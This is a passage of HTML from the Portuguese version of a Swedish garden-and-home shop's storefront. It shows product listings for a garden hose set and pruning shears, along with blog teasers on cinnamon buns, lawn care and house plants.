                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-8008567062767-green"
                                        type="radio"
                                        name="option-8008567062767"
                                        value="Green"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-147196_400x.jpg?v=1720734139"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-8008567062767-green"
                                        style="background-color: green; background-image: url(//www.bybenson.com/cdn/shop/files/green.png?v=6291161647815377570;)"
                                      >
                                        <span class="sr-only">green</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-8008567062767-sand"
                                        type="radio"
                                        name="option-8008567062767"
                                        value="Sand"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-127092_400x.jpg?v=1720734139"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-8008567062767-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/sand.png?v=16384204210951320797;)"
                                      >
                                        <span class="sr-only">sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-8008567062767-dark-sand"
                                        type="radio"
                                        name="option-8008567062767"
                                        value="Dark Sand"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-912874_400x.jpg?v=1720734139"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-8008567062767-dark-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/dark-sand.png?v=7745918971915188403;)"
                                      >
                                        <span class="sr-only">dark-sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                              </div>
                            </fieldset>
                          </div>
                        
                      
                    
                      
                      
                      
                      
                      

                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6592921305273" class="indiv-product">
  <script type="application/json" id="product-grid-6592921305273" class="product-grid-json">
    {"id":6592921305273,"title":"Tesouras de podar","handle":"secateur-exclusive","description":"\u003cp\u003eSem palavras para descrever esta tesoura. Trabalhe com estilo.\u003cbr\u003eTesouras elegantes e funcionais da mais alta qualidade. Cabo de madeira em cinza.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eCortadores laterais (as lâminas passam umas pelas outras como uma tesoura normal). Isso permite um corte preciso, limpo e fino, limitando o risco de danos e doenças no arbusto ou à árvore. Além disso, a absorção de choque integrada torna o corte suave e gentil e não força os seus pulsos. Poda ramos até 25 mm.\u003c\/p\u003e\n\u003cp\u003eComprimento: 21 cm. Peso: 155 gramas\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e***\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eO que exatamente é uma boa tesoura de podar?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUm bom par de tesouras de podar deve ser gentil com suas mãos e pulsos e as tesouras de podar devem aumentar sua própria força. Também é importante que a tesoura faça um corte limpo em arbustos, árvores e flores para minimizar o risco de lesões e doenças. As nossas tesouras de podar têm, portanto, lâminas laterais, o que significa que as lâminas da tesoura passam umas pelas outras como numa tesoura normal. Uma boa tesoura de podar adapta-se, portanto, à sua mão e ao seu pulso, ao mesmo tempo que respeita o que escolhe cortar. Também é importante lembrar que tesouras de podar só podem podar galhos de até 25 mm, e os tamanhos posteriores não devem ser podados com tesouras de podar para minimizar o risco de danos a você e ao arbusto, árvore ou flores.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-03-20T18:50:47+01:00","created_at":"2021-03-20T18:50:47+01:00","vendor":"by Benson - Swedish Design","type":"Garden Hand Tools","tags":["Autumn","Garden","Handredskap","Toasty"],"price":3200,"price_min":3200,"price_max":3500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43791378186479,"title":"Exclusive","option1":"Exclusive","option2":null,"option3":null,"sku":"343","requires_shipping":true,"taxable":true,"featured_image":{"id":54310041616710,"product_id":6592921305273,"position":1,"created_at":"2024-02-19T00:12:29+01:00","updated_at":"2024-02-19T00:16:10+01:00","alt":"Secateur - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-697472.jpg?v=1708298170","variant_ids":[43791378186479]},"available":true,"name":"Tesouras de podar - Exclusive","public_title":"Exclusive","options":["Exclusive"],"price":3500,"weight":260,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922079","featured_media":{"alt":"Secateur - by Benson - Swedish Design","id":46954412343622,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-697472.jpg?v=1708298170"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43791378219247,"title":"Basic","option1":"Basic","option2":null,"option3":null,"sku":"342","requires_shipping":true,"taxable":true,"featured_image":{"id":54310042468678,"product_id":6592921305273,"position":10,"created_at":"2024-02-19T00:12:30+01:00","updated_at":"2024-06-09T15:42:43+02:00","alt":"Secateur - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-133422.jpg?v=1717940563","variant_ids":[43791378219247]},"available":true,"name":"Tesouras de podar - Basic","public_title":"Basic","options":["Basic"],"price":3200,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922055","featured_media":{"alt":"Secateur - by Benson - Swedish Design","id":46954413261126,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-133422.jpg?v=1717940563"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-697472.jpg?v=1708298170","\/\/www.bybenson.com\/cdn\/shop\/files\/secateur-684180.jpg?v=1717999671","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-276346.jpg?v=1717940568","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-838347.jpg?v=1717940568","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-316545.jpg?v=1717940568","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-738874.jpg?v=1717940565","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-979678.jpg?v=1717940565","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-981787.jpg?v=1717940563","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-967986.jpg?v=1717940563","\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-133422.jpg?v=1717940563"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-697472.jpg?v=1708298170","options":["Version"],"media":[{"alt":"Secateur - by Benson - Swedish Design","id":46954412343622,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-697472.jpg?v=1708298170"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-697472.jpg?v=1708298170","width":1000},{"alt":"Secateur - by Benson - Swedish Design","id":48526766080326,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/secateur-684180.jpg?v=1717999671"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/secateur-684180.jpg?v=1717999671","width":960},{"alt":"Secateur - by Benson - Swedish Design","id":46954412638534,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-276346.jpg?v=1717940568"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-276346.jpg?v=1717940568","width":800},{"alt":"Secateur - by Benson - Swedish Design","id":46954413064518,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1066,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-838347.jpg?v=1717940568"},"aspect_ratio":0.75,"height":1066,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-838347.jpg?v=1717940568","width":800},{"alt":"Secateur - by Benson - Swedish Design","id":46954412933446,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-316545.jpg?v=1717940568"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-316545.jpg?v=1717940568","width":800},{"alt":"Secateur - by Benson - Swedish Design","id":46954412441926,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-738874.jpg?v=1717940565"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-738874.jpg?v=1717940565","width":800},{"alt":null,"id":30781713711343,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/3809231e5fbb4f319fa59edc03d344a1.thumbnail.0000000000.jpg?v=1660344721"},"aspect_ratio":1.0,"duration":22080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/3809231e5fbb4f319fa59edc03d344a1\/3809231e5fbb4f319fa59edc03d344a1.SD-480p-1.5Mbps-8740876.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/3809231e5fbb4f319fa59edc03d344a1\/3809231e5fbb4f319fa59edc03d344a1.HD-1080p-7.2Mbps-8740876.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/3809231e5fbb4f319fa59edc03d344a1\/3809231e5fbb4f319fa59edc03d344a1.HD-720p-4.5Mbps-8740876.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/3809231e5fbb4f319fa59edc03d344a1\/3809231e5fbb4f319fa59edc03d344a1.m3u8?v=0","width":1080}]},{"alt":"Secateur - by Benson - Swedish Design","id":46954412572998,"position":8,"preview_image":{"aspect_ratio":0.75,"height":933,"width":700,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-979678.jpg?v=1717940565"},"aspect_ratio":0.75,"height":933,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-979678.jpg?v=1717940565","width":700},{"alt":"Secateur - by Benson - Swedish Design","id":46954412802374,"position":9,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-981787.jpg?v=1717940563"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-981787.jpg?v=1717940563","width":800},{"alt":"Secateur - by Benson - Swedish Design","id":46954413162822,"position":10,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-967986.jpg?v=1717940563"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-967986.jpg?v=1717940563","width":800},{"alt":"Secateur - by Benson - Swedish Design","id":46954413261126,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-133422.jpg?v=1717940563"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/secateur-133422.jpg?v=1717940563","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSem palavras para descrever esta tesoura. Trabalhe com estilo.\u003cbr\u003eTesouras elegantes e funcionais da mais alta qualidade. Cabo de madeira em cinza.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eCortadores laterais (as lâminas passam umas pelas outras como uma tesoura normal). Isso permite um corte preciso, limpo e fino, limitando o risco de danos e doenças no arbusto ou à árvore. Além disso, a absorção de choque integrada torna o corte suave e gentil e não força os seus pulsos. Poda ramos até 25 mm.\u003c\/p\u003e\n\u003cp\u003eComprimento: 21 cm. Peso: 155 gramas\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e***\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eO que exatamente é uma boa tesoura de podar?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUm bom par de tesouras de podar deve ser gentil com suas mãos e pulsos e as tesouras de podar devem aumentar sua própria força. Também é importante que a tesoura faça um corte limpo em arbustos, árvores e flores para minimizar o risco de lesões e doenças. As nossas tesouras de podar têm, portanto, lâminas laterais, o que significa que as lâminas da tesoura passam umas pelas outras como numa tesoura normal. Uma boa tesoura de podar adapta-se, portanto, à sua mão e ao seu pulso, ao mesmo tempo que respeita o que escolhe cortar. Também é importante lembrar que tesouras de podar só podem podar galhos de até 25 mm, e os tamanhos posteriores não devem ser podados com tesouras de podar para minimizar o risco de danos a você e ao arbusto, árvore ou flores.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/secateur-exclusive"
              title="Tesouras de podar"
              tabindex="-1"
            >
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/secateur-697472_1000x1000.jpg?v=1708298170"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Secateur - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/secateur-697472_150x.jpg?v=1708298170"
    data-src="//www.bybenson.com/cdn/shop/products/secateur-697472_{width}x.jpg?v=1708298170"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/secateur-697472_150x.jpg?v=1708298170"
        data-blur="true"
    
    
        alt="Secateur - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/secateur-684180_1000x1000.jpg?v=1717999671"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Secateur - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/secateur-684180_150x.jpg?v=1717999671"
    data-src="//www.bybenson.com/cdn/shop/files/secateur-684180_{width}x.jpg?v=1717999671"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/files/secateur-684180_150x.jpg?v=1717999671"
        data-blur="true"
    
    
        alt="Secateur - by Benson - Swedish Design"
    
    
    width="960"
    height="1200"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/secateur-exclusive" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Tesouras de podar</span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <small>de</small>
                    <span class="money">€32</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
      </div>

      
        <div class="text-center wow fadeIn delay-1">
          <a href="/pt/collections/mais-vendidos" class="btn">
            Ver todo
          </a>
        </div>
      
    </div>
    </div>
  </div>
</section>

<style>
  
      .indiv-product__swatches label {
        border: 1px solid #000000;
      }
      .indiv-product__swatches input[type=radio]:checked+label {
        border: 2px solid #000000;
      }
    
</style>


</div><div id="shopify-section-template--16054901178607__16633316720d5e5198" class="shopify-section homepage-section--newsletter-wrapper"><link href="//www.bybenson.com/cdn/shop/t/41/assets/section-newsletter.min.css?v=162583897279380915281653309091" rel="stylesheet" type="text/css" media="all" />


    <section class="homepage-sections-wrapper homepage-sections-wrapper--dark home-page-section-newsletter">





  <div class="container">
    <!-- <div class="row"> -->
      <!-- <div class="col-12 col-sm-6 newsletter__item"> -->
          <div class="news_letter_subscribe">
            <div class="container">
              <div id="omnisend-embedded-v2-62b4a6959744cc425d001d24"></div>
            </div>
          </div>

    
  </div>

</section>


</div><div id="shopify-section-template--16054901178607__16633316762f0e4ed2" class="shopify-section homepage-section--blog-posts-wrapper">
<link href="//www.bybenson.com/cdn/shop/t/41/assets/section-blog-posts.min.css?v=116298142240125251561653309083" rel="stylesheet" type="text/css" media="all" />



    <section class="homepage-sections-wrapper homepage-sections-wrapper--white">
  

  <div class="container blog-posts-inner featured-blog--block--template--16054901178607__16633316762f0e4ed2">
    <div class="row">
      <div class="page-width col-md-12">

      

      

      
      

      

        
            

              <div class="row grid--blog">
                

                  

                    
                    

                    
                    
                    <style>
                      








.featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
  background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_320x.png?v=1759543952');
}


  
@media (min-width: 321px) and (max-width: 412px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_412x.png?v=1759543952');
  }
}
  

  
@media (min-width: 413px) and (max-width: 567px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_567x.png?v=1759543952');
  }
}
  

  
@media (min-width: 568px) and (max-width: 900px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_900x.png?v=1759543952');
  }
}
  

  
@media (min-width: 901px) and (max-width: 1200px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_1200x.png?v=1759543952');
  }
}
  

  
@media (min-width: 1201px) and (max-width: 1350px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_1350x.png?v=1759543952');
  }
}
  

  
@media (min-width: 1351px) and (max-width: 2000px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_2000x.png?v=1759543952');
  }
}
  

  
@media (min-width: 2001px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--1 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/cinnamon-bun-day-a-swedish-fika-tradition-3576528_4000x.png?v=1759543952');
  }
}
  


                    </style>

                    <div class="col-md-3 wow fadeInUp  index-blog-item--wrapper index-blog-item--image---square
                    ">

                      
                        
                          
                            <a href="/pt/blogs/news/cinnamonbuns" tabindex="-1">
                              <div class="article--background-image article--background-image--1"></div>
                            </a>
                          
                        
                      

                      <div class="blog-title-wrapper homepage-blog-title-wrapper article-image-in-header">
                        <h3 class="type-subheading type-subheading--1"><a href="/pt/blogs/news/cinnamonbuns">Dia do Pãozinho de Canela - uma tradição sueca de fika! 🤎☕</a></h3>
                        
                      </div>

                      <div class="rte home-blog-excerpt">
                        Você sabia que a Suécia tem um dia inteiro dedicado ao pãozinho de canela? É uma das nossas tradições mais amadas - o Dia do...
                      </div>

                      <div class="blog--read-more">
                        <a href="/pt/blogs/news/cinnamonbuns" class="button--text-subdued" tabindex="-1">Ler mais</a>
                      </div>
                    </div>

                  

                    
                    

                    
                    
                    <style>
                      








.featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
  background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_320x.jpg?v=1742535733');
}


  
@media (min-width: 321px) and (max-width: 412px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_412x.jpg?v=1742535733');
  }
}
  

  
@media (min-width: 413px) and (max-width: 567px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_567x.jpg?v=1742535733');
  }
}
  

  
@media (min-width: 568px) and (max-width: 900px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_900x.jpg?v=1742535733');
  }
}
  

  
@media (min-width: 901px) and (max-width: 1200px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_1200x.jpg?v=1742535733');
  }
}
  

  
@media (min-width: 1201px) and (max-width: 1350px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_1350x.jpg?v=1742535733');
  }
}
  

  
@media (min-width: 1351px) and (max-width: 2000px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_2000x.jpg?v=1742535733');
  }
}
  

  
@media (min-width: 2001px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--2 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/how-to-plant-and-tend-to-your-lawn-308848_4000x.jpg?v=1742535733');
  }
}
  


                    </style>

                    <div class="col-md-3 wow fadeInUp delay-1 index-blog-item--wrapper index-blog-item--image---square
                    ">

                      
                        
                          
                            <a href="/pt/blogs/news/how-to-plant-and-tend-to-your-lawn" tabindex="-1">
                              <div class="article--background-image article--background-image--2"></div>
                            </a>
                          
                        
                      

                      <div class="blog-title-wrapper homepage-blog-title-wrapper article-image-in-header">
                        <h3 class="type-subheading type-subheading--1"><a href="/pt/blogs/news/how-to-plant-and-tend-to-your-lawn">Como: Plantar e cuidar do seu Relvado</a></h3>
                        
                      </div>

                      <div class="rte home-blog-excerpt">
                        Um relvado bonito e bem cuidado é essencial para o seu jardim. Ele define o tom e cria uma atmosfera convidativa e de verão. Mas...
                      </div>

                      <div class="blog--read-more">
                        <a href="/pt/blogs/news/how-to-plant-and-tend-to-your-lawn" class="button--text-subdued" tabindex="-1">Ler mais</a>
                      </div>
                    </div>

                  

                    
                    

                    
                    
                    <style>
                      








.featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
  background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_320x.jpg?v=1742535735');
}


  
@media (min-width: 321px) and (max-width: 412px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_412x.jpg?v=1742535735');
  }
}
  

  
@media (min-width: 413px) and (max-width: 567px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_567x.jpg?v=1742535735');
  }
}
  

  
@media (min-width: 568px) and (max-width: 900px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_900x.jpg?v=1742535735');
  }
}
  

  
@media (min-width: 901px) and (max-width: 1200px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_1200x.jpg?v=1742535735');
  }
}
  

  
@media (min-width: 1201px) and (max-width: 1350px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_1350x.jpg?v=1742535735');
  }
}
  

  
@media (min-width: 1351px) and (max-width: 2000px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_2000x.jpg?v=1742535735');
  }
}
  

  
@media (min-width: 2001px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--3 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/6-house-plants-that-help-turn-your-home-to-a-green-oasis-451800_4000x.jpg?v=1742535735');
  }
}
  


                    </style>

                    <div class="col-md-3 wow fadeInUp delay-2 index-blog-item--wrapper index-blog-item--image---square
                    ">

                      
                        
                          
                            <a href="/pt/blogs/news/6-house-plants-that-help-turn-your-home-to-a-green-oasis" tabindex="-1">
                              <div class="article--background-image article--background-image--3"></div>
                            </a>
                          
                        
                      

                      <div class="blog-title-wrapper homepage-blog-title-wrapper article-image-in-header">
                        <h3 class="type-subheading type-subheading--1"><a href="/pt/blogs/news/6-house-plants-that-help-turn-your-home-to-a-green-oasis">6 Plantas de interior que ajudam a transformar a sua casa numa oásis verde</a></h3>
                        
                      </div>

                      <div class="rte home-blog-excerpt">
                        As plantas de interior são verdadeiramente incríveis. Não só pela sua beleza e classe, mas por tudo o que podem fazer pela sua casa. Elas...
                      </div>

                      <div class="blog--read-more">
                        <a href="/pt/blogs/news/6-house-plants-that-help-turn-your-home-to-a-green-oasis" class="button--text-subdued" tabindex="-1">Ler mais</a>
                      </div>
                    </div>

                  

                    
                    

                    
                    
                    <style>
                      








.featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
  background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_320x.gif?v=1742460477');
}


  
@media (min-width: 321px) and (max-width: 412px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_412x.gif?v=1742460477');
  }
}
  

  
@media (min-width: 413px) and (max-width: 567px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_567x.gif?v=1742460477');
  }
}
  

  
@media (min-width: 568px) and (max-width: 900px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_900x.gif?v=1742460477');
  }
}
  

  
@media (min-width: 901px) and (max-width: 1200px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
